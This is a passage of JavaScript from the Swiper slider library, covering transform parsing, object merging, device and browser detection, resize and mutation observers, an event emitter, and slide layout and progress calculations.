let transformMatrix;
const curStyle=getComputedStyle$1(el);
if(window.WebKitCSSMatrix){
curTransform=curStyle.transform||curStyle.webkitTransform;
if(curTransform.split(',').length > 6){
curTransform=curTransform.split(', ').map(a=> a.replace(',', '.')).join(', ');
}
transformMatrix=new window.WebKitCSSMatrix(curTransform==='none' ? '':curTransform);
}else{
transformMatrix=curStyle.MozTransform||curStyle.OTransform||curStyle.MsTransform||curStyle.msTransform||curStyle.transform||curStyle.getPropertyValue('transform').replace('translate(', 'matrix(1, 0, 0, 1,');
matrix=transformMatrix.toString().split(',');
}
if(axis==='x'){
if(window.WebKitCSSMatrix) curTransform=transformMatrix.m41;
else if(matrix.length===16) curTransform=parseFloat(matrix[12]);
else curTransform=parseFloat(matrix[4]);
}
if(axis==='y'){
if(window.WebKitCSSMatrix) curTransform=transformMatrix.m42;
else if(matrix.length===16) curTransform=parseFloat(matrix[13]);
else curTransform=parseFloat(matrix[5]);
}
return curTransform||0;
}
function isObject(o){
return typeof o==='object'&&o!==null&&o.constructor&&Object.prototype.toString.call(o).slice(8, -1)==='Object';
}
function isNode(node){
if(typeof window!=='undefined'&&typeof window.HTMLElement!=='undefined'){
return node instanceof HTMLElement;
}
return node&&(node.nodeType===1||node.nodeType===11);
}
function extend(){
const to=Object(arguments.length <=0 ? undefined:arguments[0]);
const noExtend=['__proto__', 'constructor', 'prototype'];
for (let i=1; i < arguments.length; i +=1){
const nextSource=i < 0||arguments.length <=i ? undefined:arguments[i];
if(nextSource!==undefined&&nextSource!==null&&!isNode(nextSource)){
const keysArray=Object.keys(Object(nextSource)).filter(key=> noExtend.indexOf(key) < 0);
for (let nextIndex=0, len=keysArray.length; nextIndex < len; nextIndex +=1){
const nextKey=keysArray[nextIndex];
const desc=Object.getOwnPropertyDescriptor(nextSource, nextKey);
if(desc!==undefined&&desc.enumerable){
if(isObject(to[nextKey])&&isObject(nextSource[nextKey])){
if(nextSource[nextKey].__swiper__){
to[nextKey]=nextSource[nextKey];
}else{
extend(to[nextKey], nextSource[nextKey]);
}}else if(!isObject(to[nextKey])&&isObject(nextSource[nextKey])){
to[nextKey]={};
if(nextSource[nextKey].__swiper__){
to[nextKey]=nextSource[nextKey];
}else{
extend(to[nextKey], nextSource[nextKey]);
}}else{
to[nextKey]=nextSource[nextKey];
}}
}}
}
return to;
}
function setCSSProperty(el, varName, varValue){
el.style.setProperty(varName, varValue);
}
function animateCSSModeScroll(_ref){
let {
swiper,
targetPosition,
side
}=_ref;
const window=getWindow();
const startPosition=-swiper.translate;
let startTime=null;
let time;
const duration=swiper.params.speed;
swiper.wrapperEl.style.scrollSnapType='none';
window.cancelAnimationFrame(swiper.cssModeFrameID);
const dir=targetPosition > startPosition ? 'next':'prev';
const isOutOfBound=(current, target)=> {
return dir==='next'&&current >=target||dir==='prev'&&current <=target;
};
const animate=()=> {
time=new Date().getTime();
if(startTime===null){
startTime=time;
}
const progress=Math.max(Math.min((time - startTime) / duration, 1), 0);
const easeProgress=0.5 - Math.cos(progress * Math.PI) / 2;
let currentPosition=startPosition + easeProgress * (targetPosition - startPosition);
if(isOutOfBound(currentPosition, targetPosition)){
currentPosition=targetPosition;
}
swiper.wrapperEl.scrollTo({
[side]: currentPosition
});
if(isOutOfBound(currentPosition, targetPosition)){
swiper.wrapperEl.style.overflow='hidden';
swiper.wrapperEl.style.scrollSnapType='';
setTimeout(()=> {
swiper.wrapperEl.style.overflow='';
swiper.wrapperEl.scrollTo({
[side]: currentPosition
});
});
window.cancelAnimationFrame(swiper.cssModeFrameID);
return;
}
swiper.cssModeFrameID=window.requestAnimationFrame(animate);
};
animate();
}
function getSlideTransformEl(slideEl){
return slideEl.querySelector('.swiper-slide-transform')||slideEl.shadowRoot&&slideEl.shadowRoot.querySelector('.swiper-slide-transform')||slideEl;
}
function elementChildren(element, selector){
if(selector===void 0){
selector='';
}
return [...element.children].filter(el=> el.matches(selector));
}
function showWarning(text){
try {
console.warn(text);
return;
} catch (err){
}}
function createElement(tag, classes){
if(classes===void 0){
classes=[];
}
const el=document.createElement(tag);
el.classList.add(...(Array.isArray(classes) ? classes:classesToTokens(classes)));
return el;
}
function elementOffset(el){
const window=getWindow();
const document=getDocument();
const box=el.getBoundingClientRect();
const body=document.body;
const clientTop=el.clientTop||body.clientTop||0;
const clientLeft=el.clientLeft||body.clientLeft||0;
const scrollTop=el===window ? window.scrollY:el.scrollTop;
const scrollLeft=el===window ? window.scrollX:el.scrollLeft;
return {
top: box.top + scrollTop - clientTop,
left: box.left + scrollLeft - clientLeft
};}
function elementPrevAll(el, selector){
const prevEls=[];
while (el.previousElementSibling){
const prev=el.previousElementSibling;
if(selector){
if(prev.matches(selector)) prevEls.push(prev);
} else prevEls.push(prev);
el=prev;
}
return prevEls;
}
function elementNextAll(el, selector){
const nextEls=[];
while (el.nextElementSibling){
const next=el.nextElementSibling;
if(selector){
if(next.matches(selector)) nextEls.push(next);
} else nextEls.push(next);
el=next;
}
return nextEls;
}
function elementStyle(el, prop){
const window=getWindow();
return window.getComputedStyle(el, null).getPropertyValue(prop);
}
function elementIndex(el){
let child=el;
let i;
if(child){
i=0;
while ((child=child.previousSibling)!==null){
if(child.nodeType===1) i +=1;
}
return i;
}
return undefined;
}
function elementParents(el, selector){
const parents=[];
let parent=el.parentElement;
while (parent){
if(selector){
if(parent.matches(selector)) parents.push(parent);
}else{
parents.push(parent);
}
parent=parent.parentElement;
}
return parents;
}
function elementTransitionEnd(el, callback){
function fireCallBack(e){
if(e.target!==el) return;
callback.call(el, e);
el.removeEventListener('transitionend', fireCallBack);
}
if(callback){
el.addEventListener('transitionend', fireCallBack);
}}
function elementOuterSize(el, size, includeMargins){
const window=getWindow();
if(includeMargins){
return el[size==='width' ? 'offsetWidth':'offsetHeight'] + parseFloat(window.getComputedStyle(el, null).getPropertyValue(size==='width' ? 'margin-right':'margin-top')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue(size==='width' ? 'margin-left':'margin-bottom'));
}
return el.offsetWidth;
}
let support;
function calcSupport(){
const window=getWindow();
const document=getDocument();
return {
smoothScroll: document.documentElement&&document.documentElement.style&&'scrollBehavior' in document.documentElement.style,
touch: !!('ontouchstart' in window||window.DocumentTouch&&document instanceof window.DocumentTouch)
};}
function getSupport(){
if(!support){
support=calcSupport();
}
return support;
}
let deviceCached;
function calcDevice(_temp){
let {
userAgent
}=_temp===void 0 ? {}:_temp;
const support=getSupport();
const window=getWindow();
const platform=window.navigator.platform;
const ua=userAgent||window.navigator.userAgent;
const device={
ios: false,
android: false
};
const screenWidth=window.screen.width;
const screenHeight=window.screen.height;
const android=ua.match(/(Android);?[\s\/]+([\d.]+)?/);
let ipad=ua.match(/(iPad).*OS\s([\d_]+)/);
const ipod=ua.match(/(iPod)(.*OS\s([\d_]+))?/);
const iphone = !ipad&&ua.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
const windows=platform==='Win32';
let macos=platform==='MacIntel';
const iPadScreens=['1024x1366', '1366x1024', '834x1194', '1194x834', '834x1112', '1112x834', '768x1024', '1024x768', '820x1180', '1180x820', '810x1080', '1080x810'];
if(!ipad&&macos&&support.touch&&iPadScreens.indexOf(`${screenWidth}x${screenHeight}`) >=0){
ipad=ua.match(/(Version)\/([\d.]+)/);
if(!ipad) ipad=[0, 1, '13_0_0'];
macos=false;
}
if(android&&!windows){
device.os='android';
device.android=true;
}
if(ipad||iphone||ipod){
device.os='ios';
device.ios=true;
}
return device;
}
function getDevice(overrides){
if(overrides===void 0){
overrides={};}
if(!deviceCached){
deviceCached=calcDevice(overrides);
}
return deviceCached;
}
let browser;
function calcBrowser(){
const window=getWindow();
let needPerspectiveFix=false;
function isSafari(){
const ua=window.navigator.userAgent.toLowerCase();
return ua.indexOf('safari') >=0&&ua.indexOf('chrome') < 0&&ua.indexOf('android') < 0;
}
if(isSafari()){
const ua=String(window.navigator.userAgent);
if(ua.includes('Version/')){
const [major, minor]=ua.split('Version/')[1].split(' ')[0].split('.').map(num=> Number(num));
needPerspectiveFix=major < 16||major===16&&minor < 2;
}}
return {
isSafari: needPerspectiveFix||isSafari(),
needPerspectiveFix,
isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent)
};}
function getBrowser(){
if(!browser){
browser=calcBrowser();
}
return browser;
}
function Resize(_ref){
let {
swiper,
on,
emit
}=_ref;
const window=getWindow();
let observer=null;
let animationFrame=null;
const resizeHandler=()=> {
if(!swiper||swiper.destroyed||!swiper.initialized) return;
emit('beforeResize');
emit('resize');
};
const createObserver=()=> {
if(!swiper||swiper.destroyed||!swiper.initialized) return;
observer=new ResizeObserver(entries=> {
animationFrame=window.requestAnimationFrame(()=> {
const {
width,
height
}=swiper;
let newWidth=width;
let newHeight=height;
entries.forEach(_ref2=> {
let {
contentBoxSize,
contentRect,
target
}=_ref2;
if(target&&target!==swiper.el) return;
newWidth=contentRect ? contentRect.width:(contentBoxSize[0]||contentBoxSize).inlineSize;
newHeight=contentRect ? contentRect.height:(contentBoxSize[0]||contentBoxSize).blockSize;
});
if(newWidth!==width||newHeight!==height){
resizeHandler();
}});
});
observer.observe(swiper.el);
};
const removeObserver=()=> {
if(animationFrame){
window.cancelAnimationFrame(animationFrame);
}
if(observer&&observer.unobserve&&swiper.el){
observer.unobserve(swiper.el);
observer=null;
}};
const orientationChangeHandler=()=> {
if(!swiper||swiper.destroyed||!swiper.initialized) return;
emit('orientationchange');
};
on('init', ()=> {
if(swiper.params.resizeObserver&&typeof window.ResizeObserver!=='undefined'){
createObserver();
return;
}
window.addEventListener('resize', resizeHandler);
window.addEventListener('orientationchange', orientationChangeHandler);
});
on('destroy', ()=> {
removeObserver();
window.removeEventListener('resize', resizeHandler);
window.removeEventListener('orientationchange', orientationChangeHandler);
});
}
function Observer(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
const observers=[];
const window=getWindow();
const attach=function (target, options){
if(options===void 0){
options={};}
const ObserverFunc=window.MutationObserver||window.WebkitMutationObserver;
const observer=new ObserverFunc(mutations=> {
if(swiper.__preventObserver__) return;
if(mutations.length===1){
emit('observerUpdate', mutations[0]);
return;
}
const observerUpdate=function observerUpdate(){
emit('observerUpdate', mutations[0]);
};
if(window.requestAnimationFrame){
window.requestAnimationFrame(observerUpdate);
}else{
window.setTimeout(observerUpdate, 0);
}});
observer.observe(target, {
attributes: typeof options.attributes==='undefined' ? true:options.attributes,
childList: typeof options.childList==='undefined' ? true:options.childList,
characterData: typeof options.characterData==='undefined' ? true:options.characterData
});
observers.push(observer);
};
const init=()=> {
if(!swiper.params.observer) return;
if(swiper.params.observeParents){
const containerParents=elementParents(swiper.hostEl);
for (let i=0; i < containerParents.length; i +=1){
attach(containerParents[i]);
}}
attach(swiper.hostEl, {
childList: swiper.params.observeSlideChildren
});
attach(swiper.wrapperEl, {
attributes: false
});
};
const destroy=()=> {
observers.forEach(observer=> {
observer.disconnect();
});
observers.splice(0, observers.length);
};
extendParams({
observer: false,
observeParents: false,
observeSlideChildren: false
});
on('init', init);
on('destroy', destroy);
}
var eventsEmitter={
on(events, handler, priority){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(typeof handler!=='function') return self;
const method=priority ? 'unshift':'push';
events.split(' ').forEach(event=> {
if(!self.eventsListeners[event]) self.eventsListeners[event]=[];
self.eventsListeners[event][method](handler);
});
return self;
},
once(events, handler, priority){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(typeof handler!=='function') return self;
function onceHandler(){
self.off(events, onceHandler);
if(onceHandler.__emitterProxy){
delete onceHandler.__emitterProxy;
}
for (var _len=arguments.length, args=new Array(_len), _key=0; _key < _len; _key++){
args[_key]=arguments[_key];
}
handler.apply(self, args);
}
onceHandler.__emitterProxy=handler;
return self.on(events, onceHandler, priority);
},
onAny(handler, priority){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(typeof handler!=='function') return self;
const method=priority ? 'unshift':'push';
if(self.eventsAnyListeners.indexOf(handler) < 0){
self.eventsAnyListeners[method](handler);
}
return self;
},
offAny(handler){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(!self.eventsAnyListeners) return self;
const index=self.eventsAnyListeners.indexOf(handler);
if(index >=0){
self.eventsAnyListeners.splice(index, 1);
}
return self;
},
off(events, handler){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(!self.eventsListeners) return self;
events.split(' ').forEach(event=> {
if(typeof handler==='undefined'){
self.eventsListeners[event]=[];
}else if(self.eventsListeners[event]){
self.eventsListeners[event].forEach((eventHandler, index)=> {
if(eventHandler===handler||eventHandler.__emitterProxy&&eventHandler.__emitterProxy===handler){
self.eventsListeners[event].splice(index, 1);
}});
}});
return self;
},
emit(){
const self=this;
if(!self.eventsListeners||self.destroyed) return self;
if(!self.eventsListeners) return self;
let events;
let data;
let context;
for (var _len2=arguments.length, args=new Array(_len2), _key2=0; _key2 < _len2; _key2++){
args[_key2]=arguments[_key2];
}
if(typeof args[0]==='string'||Array.isArray(args[0])){
events=args[0];
data=args.slice(1, args.length);
context=self;
}else{
events=args[0].events;
data=args[0].data;
context=args[0].context||self;
}
data.unshift(context);
const eventsArray=Array.isArray(events) ? events:events.split(' ');
eventsArray.forEach(event=> {
if(self.eventsAnyListeners&&self.eventsAnyListeners.length){
self.eventsAnyListeners.forEach(eventHandler=> {
eventHandler.apply(context, [event, ...data]);
});
}
if(self.eventsListeners&&self.eventsListeners[event]){
self.eventsListeners[event].forEach(eventHandler=> {
eventHandler.apply(context, data);
});
}});
return self;
}};
function updateSize(){
const swiper=this;
let width;
let height;
const el=swiper.el;
if(typeof swiper.params.width!=='undefined'&&swiper.params.width!==null){
width=swiper.params.width;
}else{
width=el.clientWidth;
}
if(typeof swiper.params.height!=='undefined'&&swiper.params.height!==null){
height=swiper.params.height;
}else{
height=el.clientHeight;
}
if(width===0&&swiper.isHorizontal()||height===0&&swiper.isVertical()){
return;
}
width=width - parseInt(elementStyle(el, 'padding-left')||0, 10) - parseInt(elementStyle(el, 'padding-right')||0, 10);
height=height - parseInt(elementStyle(el, 'padding-top')||0, 10) - parseInt(elementStyle(el, 'padding-bottom')||0, 10);
if(Number.isNaN(width)) width=0;
if(Number.isNaN(height)) height=0;
Object.assign(swiper, {
width,
height,
size: swiper.isHorizontal() ? width:height
});
}
function updateSlides(){
const swiper=this;
function getDirectionPropertyValue(node, label){
return parseFloat(node.getPropertyValue(swiper.getDirectionLabel(label))||0);
}
const params=swiper.params;
const {
wrapperEl,
slidesEl,
size: swiperSize,
rtlTranslate: rtl,
wrongRTL
}=swiper;
const isVirtual=swiper.virtual&&params.virtual.enabled;
const previousSlidesLength=isVirtual ? swiper.virtual.slides.length:swiper.slides.length;
const slides=elementChildren(slidesEl, `.${swiper.params.slideClass}, swiper-slide`);
const slidesLength=isVirtual ? swiper.virtual.slides.length:slides.length;
let snapGrid=[];
const slidesGrid=[];
const slidesSizesGrid=[];
let offsetBefore=params.slidesOffsetBefore;
if(typeof offsetBefore==='function'){
offsetBefore=params.slidesOffsetBefore.call(swiper);
}
let offsetAfter=params.slidesOffsetAfter;
if(typeof offsetAfter==='function'){
offsetAfter=params.slidesOffsetAfter.call(swiper);
}
const previousSnapGridLength=swiper.snapGrid.length;
const previousSlidesGridLength=swiper.slidesGrid.length;
let spaceBetween=params.spaceBetween;
let slidePosition=-offsetBefore;
let prevSlideSize=0;
let index=0;
if(typeof swiperSize==='undefined'){
return;
}
if(typeof spaceBetween==='string'&&spaceBetween.indexOf('%') >=0){
spaceBetween=parseFloat(spaceBetween.replace('%', '')) / 100 * swiperSize;
}else if(typeof spaceBetween==='string'){
spaceBetween=parseFloat(spaceBetween);
}
swiper.virtualSize=-spaceBetween;
slides.forEach(slideEl=> {
if(rtl){
slideEl.style.marginLeft='';
}else{
slideEl.style.marginRight='';
}
slideEl.style.marginBottom='';
slideEl.style.marginTop='';
});
if(params.centeredSlides&&params.cssMode){
setCSSProperty(wrapperEl, '--swiper-centered-offset-before', '');
setCSSProperty(wrapperEl, '--swiper-centered-offset-after', '');
}
const gridEnabled=params.grid&&params.grid.rows > 1&&swiper.grid;
if(gridEnabled){
swiper.grid.initSlides(slides);
}else if(swiper.grid){
swiper.grid.unsetSlides();
}
let slideSize;
const shouldResetSlideSize=params.slidesPerView==='auto'&&params.breakpoints&&Object.keys(params.breakpoints).filter(key=> {
return typeof params.breakpoints[key].slidesPerView!=='undefined';
}).length > 0;
for (let i=0; i < slidesLength; i +=1){
slideSize=0;
let slide;
if(slides[i]) slide=slides[i];
if(gridEnabled){
swiper.grid.updateSlide(i, slide, slides);
}
if(slides[i]&&elementStyle(slide, 'display')==='none') continue;
if(params.slidesPerView==='auto'){
if(shouldResetSlideSize){
slides[i].style[swiper.getDirectionLabel('width')]=``;
}
const slideStyles=getComputedStyle(slide);
const currentTransform=slide.style.transform;
const currentWebKitTransform=slide.style.webkitTransform;
if(currentTransform){
slide.style.transform='none';
}
if(currentWebKitTransform){
slide.style.webkitTransform='none';
}
if(params.roundLengths){
slideSize=swiper.isHorizontal() ? elementOuterSize(slide, 'width', true):elementOuterSize(slide, 'height', true);
}else{
const width=getDirectionPropertyValue(slideStyles, 'width');
const paddingLeft=getDirectionPropertyValue(slideStyles, 'padding-left');
const paddingRight=getDirectionPropertyValue(slideStyles, 'padding-right');
const marginLeft=getDirectionPropertyValue(slideStyles, 'margin-left');
const marginRight=getDirectionPropertyValue(slideStyles, 'margin-right');
const boxSizing=slideStyles.getPropertyValue('box-sizing');
if(boxSizing&&boxSizing==='border-box'){
slideSize=width + marginLeft + marginRight;
}else{
const {
clientWidth,
offsetWidth
}=slide;
slideSize=width + paddingLeft + paddingRight + marginLeft + marginRight + (offsetWidth - clientWidth);
}}
if(currentTransform){
slide.style.transform=currentTransform;
}
if(currentWebKitTransform){
slide.style.webkitTransform=currentWebKitTransform;
}
if(params.roundLengths) slideSize=Math.floor(slideSize);
}else{
slideSize=(swiperSize - (params.slidesPerView - 1) * spaceBetween) / params.slidesPerView;
if(params.roundLengths) slideSize=Math.floor(slideSize);
if(slides[i]){
slides[i].style[swiper.getDirectionLabel('width')]=`${slideSize}px`;
}}
if(slides[i]){
slides[i].swiperSlideSize=slideSize;
}
slidesSizesGrid.push(slideSize);
if(params.centeredSlides){
slidePosition=slidePosition + slideSize / 2 + prevSlideSize / 2 + spaceBetween;
if(prevSlideSize===0&&i!==0) slidePosition=slidePosition - swiperSize / 2 - spaceBetween;
if(i===0) slidePosition=slidePosition - swiperSize / 2 - spaceBetween;
if(Math.abs(slidePosition) < 1 / 1000) slidePosition=0;
if(params.roundLengths) slidePosition=Math.floor(slidePosition);
if(index % params.slidesPerGroup===0) snapGrid.push(slidePosition);
slidesGrid.push(slidePosition);
}else{
if(params.roundLengths) slidePosition=Math.floor(slidePosition);
if((index - Math.min(swiper.params.slidesPerGroupSkip, index)) % swiper.params.slidesPerGroup===0) snapGrid.push(slidePosition);
slidesGrid.push(slidePosition);
slidePosition=slidePosition + slideSize + spaceBetween;
}
swiper.virtualSize +=slideSize + spaceBetween;
prevSlideSize=slideSize;
index +=1;
}
swiper.virtualSize=Math.max(swiper.virtualSize, swiperSize) + offsetAfter;
if(rtl&&wrongRTL&&(params.effect==='slide'||params.effect==='coverflow')){
wrapperEl.style.width=`${swiper.virtualSize + spaceBetween}px`;
}
if(params.setWrapperSize){
wrapperEl.style[swiper.getDirectionLabel('width')]=`${swiper.virtualSize + spaceBetween}px`;
}
if(gridEnabled){
swiper.grid.updateWrapperSize(slideSize, snapGrid);
}
if(!params.centeredSlides){
const newSlidesGrid=[];
for (let i=0; i < snapGrid.length; i +=1){
let slidesGridItem=snapGrid[i];
if(params.roundLengths) slidesGridItem=Math.floor(slidesGridItem);
if(snapGrid[i] <=swiper.virtualSize - swiperSize){
newSlidesGrid.push(slidesGridItem);
}}
snapGrid=newSlidesGrid;
if(Math.floor(swiper.virtualSize - swiperSize) - Math.floor(snapGrid[snapGrid.length - 1]) > 1){
snapGrid.push(swiper.virtualSize - swiperSize);
}}
if(isVirtual&&params.loop){
const size=slidesSizesGrid[0] + spaceBetween;
if(params.slidesPerGroup > 1){
const groups=Math.ceil((swiper.virtual.slidesBefore + swiper.virtual.slidesAfter) / params.slidesPerGroup);
const groupSize=size * params.slidesPerGroup;
for (let i=0; i < groups; i +=1){
snapGrid.push(snapGrid[snapGrid.length - 1] + groupSize);
}}
for (let i=0; i < swiper.virtual.slidesBefore + swiper.virtual.slidesAfter; i +=1){
if(params.slidesPerGroup===1){
snapGrid.push(snapGrid[snapGrid.length - 1] + size);
}
slidesGrid.push(slidesGrid[slidesGrid.length - 1] + size);
swiper.virtualSize +=size;
}}
if(snapGrid.length===0) snapGrid=[0];
if(spaceBetween!==0){
const key=swiper.isHorizontal()&&rtl ? 'marginLeft':swiper.getDirectionLabel('marginRight');
slides.filter((_, slideIndex)=> {
if(!params.cssMode||params.loop) return true;
if(slideIndex===slides.length - 1){
return false;
}
return true;
}).forEach(slideEl=> {
slideEl.style[key]=`${spaceBetween}px`;
});
}
if(params.centeredSlides&&params.centeredSlidesBounds){
let allSlidesSize=0;
slidesSizesGrid.forEach(slideSizeValue=> {
allSlidesSize +=slideSizeValue + (spaceBetween||0);
});
allSlidesSize -=spaceBetween;
const maxSnap=allSlidesSize - swiperSize;
snapGrid=snapGrid.map(snap=> {
if(snap <=0) return -offsetBefore;
if(snap > maxSnap) return maxSnap + offsetAfter;
return snap;
});
}
if(params.centerInsufficientSlides){
let allSlidesSize=0;
slidesSizesGrid.forEach(slideSizeValue=> {
allSlidesSize +=slideSizeValue + (spaceBetween||0);
});
allSlidesSize -=spaceBetween;
if(allSlidesSize < swiperSize){
const allSlidesOffset=(swiperSize - allSlidesSize) / 2;
snapGrid.forEach((snap, snapIndex)=> {
snapGrid[snapIndex]=snap - allSlidesOffset;
});
slidesGrid.forEach((snap, snapIndex)=> {
slidesGrid[snapIndex]=snap + allSlidesOffset;
});
}}
Object.assign(swiper, {
slides,
snapGrid,
slidesGrid,
slidesSizesGrid
});
if(params.centeredSlides&&params.cssMode&&!params.centeredSlidesBounds){
setCSSProperty(wrapperEl, '--swiper-centered-offset-before', `${-snapGrid[0]}px`);
setCSSProperty(wrapperEl, '--swiper-centered-offset-after', `${swiper.size / 2 - slidesSizesGrid[slidesSizesGrid.length - 1] / 2}px`);
const addToSnapGrid=-swiper.snapGrid[0];
const addToSlidesGrid=-swiper.slidesGrid[0];
swiper.snapGrid=swiper.snapGrid.map(v=> v + addToSnapGrid);
swiper.slidesGrid=swiper.slidesGrid.map(v=> v + addToSlidesGrid);
}
if(slidesLength!==previousSlidesLength){
swiper.emit('slidesLengthChange');
}
if(snapGrid.length!==previousSnapGridLength){
if(swiper.params.watchOverflow) swiper.checkOverflow();
swiper.emit('snapGridLengthChange');
}
if(slidesGrid.length!==previousSlidesGridLength){
swiper.emit('slidesGridLengthChange');
}
if(params.watchSlidesProgress){
swiper.updateSlidesOffset();
}
swiper.emit('slidesUpdated');
if(!isVirtual&&!params.cssMode&&(params.effect==='slide'||params.effect==='fade')){
const backFaceHiddenClass=`${params.containerModifierClass}backface-hidden`;
const hasClassBackfaceClassAdded=swiper.el.classList.contains(backFaceHiddenClass);
if(slidesLength <=params.maxBackfaceHiddenSlides){
if(!hasClassBackfaceClassAdded) swiper.el.classList.add(backFaceHiddenClass);
}else if(hasClassBackfaceClassAdded){
swiper.el.classList.remove(backFaceHiddenClass);
}}
}
function updateAutoHeight(speed){
const swiper=this;
const activeSlides=[];
const isVirtual=swiper.virtual&&swiper.params.virtual.enabled;
let newHeight=0;
let i;
if(typeof speed==='number'){
swiper.setTransition(speed);
}else if(speed===true){
swiper.setTransition(swiper.params.speed);
}
const getSlideByIndex=index=> {
if(isVirtual){
return swiper.slides[swiper.getSlideIndexByData(index)];
}
return swiper.slides[index];
};
if(swiper.params.slidesPerView!=='auto'&&swiper.params.slidesPerView > 1){
if(swiper.params.centeredSlides){
(swiper.visibleSlides||[]).forEach(slide=> {
activeSlides.push(slide);
});
}else{
for (i=0; i < Math.ceil(swiper.params.slidesPerView); i +=1){
const index=swiper.activeIndex + i;
if(index > swiper.slides.length&&!isVirtual) break;
activeSlides.push(getSlideByIndex(index));
}}
}else{
activeSlides.push(getSlideByIndex(swiper.activeIndex));
}
for (i=0; i < activeSlides.length; i +=1){
if(typeof activeSlides[i]!=='undefined'){
const height=activeSlides[i].offsetHeight;
newHeight=height > newHeight ? height:newHeight;
}}
if(newHeight||newHeight===0) swiper.wrapperEl.style.height=`${newHeight}px`;
}
function updateSlidesOffset(){
const swiper=this;
const slides=swiper.slides;
const minusOffset=swiper.isElement ? swiper.isHorizontal() ? swiper.wrapperEl.offsetLeft:swiper.wrapperEl.offsetTop:0;
for (let i=0; i < slides.length; i +=1){
slides[i].swiperSlideOffset=(swiper.isHorizontal() ? slides[i].offsetLeft:slides[i].offsetTop) - minusOffset - swiper.cssOverflowAdjustment();
}}
function updateSlidesProgress(translate){
if(translate===void 0){
translate=this&&this.translate||0;
}
const swiper=this;
const params=swiper.params;
const {
slides,
rtlTranslate: rtl,
snapGrid
}=swiper;
if(slides.length===0) return;
if(typeof slides[0].swiperSlideOffset==='undefined') swiper.updateSlidesOffset();
let offsetCenter=-translate;
if(rtl) offsetCenter=translate;
slides.forEach(slideEl=> {
slideEl.classList.remove(params.slideVisibleClass, params.slideFullyVisibleClass);
});
swiper.visibleSlidesIndexes=[];
swiper.visibleSlides=[];
let spaceBetween=params.spaceBetween;
if(typeof spaceBetween==='string'&&spaceBetween.indexOf('%') >=0){
spaceBetween=parseFloat(spaceBetween.replace('%', '')) / 100 * swiper.size;
}else if(typeof spaceBetween==='string'){
spaceBetween=parseFloat(spaceBetween);
}
for (let i=0; i < slides.length; i +=1){
const slide=slides[i];
let slideOffset=slide.swiperSlideOffset;
if(params.cssMode&&params.centeredSlides){
slideOffset -=slides[0].swiperSlideOffset;
}
const slideProgress=(offsetCenter + (params.centeredSlides ? swiper.minTranslate():0) - slideOffset) / (slide.swiperSlideSize + spaceBetween);
const originalSlideProgress=(offsetCenter - snapGrid[0] + (params.centeredSlides ? swiper.minTranslate():0) - slideOffset) / (slide.swiperSlideSize + spaceBetween);
const slideBefore=-(offsetCenter - slideOffset);
const slideAfter=slideBefore + swiper.slidesSizesGrid[i];
const isFullyVisible=slideBefore >=0&&slideBefore <=swiper.size - swiper.slidesSizesGrid[i];
const isVisible=slideBefore >=0&&slideBefore < swiper.size - 1||slideAfter > 1&&slideAfter <=swiper.size||slideBefore <=0&&slideAfter >=swiper.size;
if(isVisible){
swiper.visibleSlides.push(slide);
swiper.visibleSlidesIndexes.push(i);
slides[i].classList.add(params.slideVisibleClass);
}
if(isFullyVisible){
slides[i].classList.add(params.slideFullyVisibleClass);
}
slide.progress=rtl ? -slideProgress:slideProgress;
slide.originalProgress=rtl ? -originalSlideProgress:originalSlideProgress;
}}
function updateProgress(translate){
const swiper=this;
if(typeof translate==='undefined'){
const multiplier=swiper.rtlTranslate ? -1:1;
translate=swiper&&swiper.translate&&swiper.translate * multiplier||0;
}
const params=swiper.params;
const translatesDiff=swiper.maxTranslate() - swiper.minTranslate();
let {
progress,
isBeginning,
isEnd,
progressLoop
}=swiper;
const wasBeginning=isBeginning;
const wasEnd=isEnd;
if(translatesDiff===0){
progress=0;
isBeginning=true;
isEnd=true;
}else{
progress=(translate - swiper.minTranslate()) / translatesDiff;
const isBeginningRounded=Math.abs(translate - swiper.minTranslate()) < 1;
const isEndRounded=Math.abs(translate - swiper.maxTranslate()) < 1;
isBeginning=isBeginningRounded||progress <=0;
isEnd=isEndRounded||progress >=1;
if(isBeginningRounded) progress=0;
if(isEndRounded) progress=1;
}
if(params.loop){
const firstSlideIndex=swiper.getSlideIndexByData(0);
const lastSlideIndex=swiper.getSlideIndexByData(swiper.slides.length - 1);
const firstSlideTranslate=swiper.slidesGrid[firstSlideIndex];
const lastSlideTranslate=swiper.slidesGrid[lastSlideIndex];
const translateMax=swiper.slidesGrid[swiper.slidesGrid.length - 1];
const translateAbs=Math.abs(translate);
if(translateAbs >=firstSlideTranslate){
progressLoop=(translateAbs - firstSlideTranslate) / translateMax;
}else{
progressLoop=(translateAbs + translateMax - lastSlideTranslate) / translateMax;
}
if(progressLoop > 1) progressLoop -=1;
}
Object.assign(swiper, {
progress,
progressLoop,
isBeginning,
isEnd
});
if(params.watchSlidesProgress||params.centeredSlides&&params.autoHeight) swiper.updateSlidesProgress(translate);
if(isBeginning&&!wasBeginning){
swiper.emit('reachBeginning toEdge');
}
if(isEnd&&!wasEnd){
swiper.emit('reachEnd toEdge');
}
if(wasBeginning&&!isBeginning||wasEnd&&!isEnd){
swiper.emit('fromEdge');
}
swiper.emit('progress', progress);
}
function updateSlidesClasses(){
const swiper=this;
const {
slides,
params,
slidesEl,
activeIndex
}=swiper;
const isVirtual=swiper.virtual&&params.virtual.enabled;
const gridEnabled=swiper.grid&&params.grid&&params.grid.rows > 1;
const getFilteredSlide=selector=> {
return elementChildren(slidesEl, `.${params.slideClass}${selector}, swiper-slide${selector}`)[0];
};
slides.forEach(slideEl=> {
slideEl.classList.remove(params.slideActiveClass, params.slideNextClass, params.slidePrevClass);
});
let activeSlide;
let prevSlide;
let nextSlide;
if(isVirtual){
if(params.loop){
let slideIndex=activeIndex - swiper.virtual.slidesBefore;
if(slideIndex < 0) slideIndex=swiper.virtual.slides.length + slideIndex;
if(slideIndex >=swiper.virtual.slides.length) slideIndex -=swiper.virtual.slides.length;
activeSlide=getFilteredSlide(`[data-swiper-slide-index="${slideIndex}"]`);
}else{
activeSlide=getFilteredSlide(`[data-swiper-slide-index="${activeIndex}"]`);
}}else{
